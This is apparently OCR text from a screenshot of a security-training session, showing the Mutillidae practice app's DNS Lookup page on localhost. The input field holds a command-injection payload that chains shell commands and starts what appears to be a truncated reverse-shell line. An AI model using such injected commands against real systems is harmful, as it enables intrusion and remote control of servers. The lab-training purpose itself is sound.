 Applications Places System Tue Mar 6, 2:53 PM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhos...=dns-lookup.php
localhost/mutillidae/index.php?page=dns-lookup.php Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Mutillidae: Hack, Learn, Secure, Have Fun!!!
Not logged in
Version 1.5
Core Controls
Home
Register
Login
Logout
Toggle hints
Setup/reset the DB
Show log
Credits
OWASP Top 10
2010
DNS Lookup
Who would you like to do a DNS lookup on? Give me an IP or hostname:
/tmp/2.txt;/bin/sh /tmp/2.txt
;echo "/bin/bash 0>/dev/...
Submit
root@bt: ~ Mozilla Firefox